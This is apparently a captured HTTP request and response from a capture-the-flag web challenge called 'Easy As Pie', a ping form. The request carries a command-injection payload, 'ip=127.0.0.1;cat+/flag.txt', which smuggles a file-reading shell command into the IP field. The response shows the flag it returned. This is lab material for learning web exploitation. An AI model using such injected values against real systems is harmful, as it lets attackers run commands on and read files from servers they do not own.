 Request
P Raw Hex \n
1 POST / HTTP/1.1
2 Host: rsxc.no:9005
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 26
9 Origin: http://rsxc.no:9005
10 Connection: close
11 Referer: http://rsxc.no:9005/
12 Cookie: session=1f228ccb-b342-4ef9-9e89-e0d27495ee5a.RtDE5JxRXtS4dij7m_6k4NC4iPM
13 Upgrade-Insecure-Requests: 1
14
15 ip=127.0.0.1;cat+/flag.txt
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 03 Apr 2023 22:51:17 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Content-Length: 373
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
12 <title>
Easy As Pie
</title>
13 <link rel="stylesheet" type="text/css" href="style.css">
14 </head>
15 <body>
16 <h1>
Easy As Pie
</h1>
17 <form method="post">
18 <p>
Input a valid IP to ping:
</p>
19 <input type="text" name="ip">
20 <input type="submit" value="Ping">
21 </form>
22 <pre class='output'>
RSXC{THE_FIRST_ONE_IS_SIMPLE_BUT_THEY_WILL_BECOME_HARDER}
23 </pre>
</body>
24 </html>
25